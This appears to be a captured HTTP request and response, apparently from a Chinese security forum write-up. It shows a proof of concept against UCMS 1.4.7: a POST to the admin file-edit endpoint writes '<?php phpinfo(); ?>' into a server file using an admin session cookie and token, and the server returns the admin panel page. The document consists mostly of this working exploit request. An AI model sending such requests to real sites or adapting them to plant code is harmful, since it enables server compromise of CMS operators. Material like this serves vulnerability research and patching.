 Raw Params Headers Hex
POST /ucms/index.php?do=sadmin_fileedit&dir=/&file=phpinfo.php&pos=69 HTTP/1.1
Host: www.wyc.com
Content-Length: 48
Cache-Control: max-age=0
Origin: http://www.wyc.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://www.wyc.com/ucms/index.php?do=sadmin_fileedit&dir=/&file=index.php&pos=69
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: admin_587b9d=admin; psw_587b9d=cfb4d7fa1a8f3acee21f9eed1496695c;
token_587b9d=47f743c2; pgv_pvi=779953152
Connection: close
uuu_token=47f743c2&co=<?php phpinfo(); ?>&pos=69
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Dec 2019 05:01:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
X-Xdebug-Profile-Filename: C:\Windows\Temp\cachegrind.out.1575781299.25748
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3084
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>后台管理中心</title>
<meta name="referrer" content="origin-when-cross-origin">
<link href="img/admin.css" rel="stylesheet" type="text/css">
<script src="img/jquery.min.js"></script>
<script src="img/js.js"></script>
<script type="text/javascript">cmsversion='1.4.7';</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="renderer" content="webkit">
先知社区